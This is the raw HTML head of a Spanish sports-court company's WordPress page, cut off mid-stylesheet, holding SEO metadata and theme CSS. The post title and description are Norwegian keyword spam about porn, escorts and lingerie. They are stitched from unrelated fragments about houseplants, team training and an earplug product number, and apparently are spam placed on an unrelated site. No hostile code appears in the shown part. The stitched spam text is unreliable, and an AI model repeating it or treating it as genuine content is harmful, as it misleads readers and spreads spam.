

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/
body_size: 51610
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Virtuell kjæreste porno skap &amp; kvinner i dameundertøy sexy skinn sex støvler - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Virtuell kjæreste porno skap &amp; kvinner i dameundertøy sexy skinn sex støvler" />
	<meta property="og:description" content="Kjendis sex eskorte notodden Når man ikke er ute, kan man trekke med seg noe av naturen inn i huset, enten det er planter, lav eller mose, stein, eller møbler i kortreist tre bearbeidet som ordentlig håndverk. Lagleder: Svein Atle Evt. trening i Sædalen for gruppe C 16-17. Nyhet Varenr 14-40210854 Ørepropper Worksafe EcoDamp L &hellip; Virtuell kjæreste porno skap &#038; kvinner i dameundertøy sexy skinn sex støvler Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-09-11T23:01:14+00:00" />
	<meta property="article:modified_time" content="2022-10-17T10:01:14+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Virtuell kjæreste porno skap &#038; kvinner i dameundertøy sexy skinn sex støvler","datePublished":"2022-09-11T23:01:14+00:00","dateModified":"2022-10-17T10:01:14+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/"},"wordCount":5912,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/","url":"https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/","name":"Virtuell kjæreste porno skap & kvinner i dameundertøy sexy skinn sex støvler - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-09-11T23:01:14+00:00","dateModified":"2022-10-17T10:01:14+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Virtuell kjæreste porno skap &#038; kvinner i dameundertøy sexy skinn sex støvler"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Virtuell kjæreste porno skap &#038; kvinner i dameundertøy sexy skinn sex støvler del feed" href="https://pistasmultideportivas.com/2022/09/11/virtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F09%2F11%2Fvirtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F09%2F11%2Fvirtuell-kjaereste-porno-skap-kvinner-i-dameundertoy-sexy-skinn-sex-stovler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > 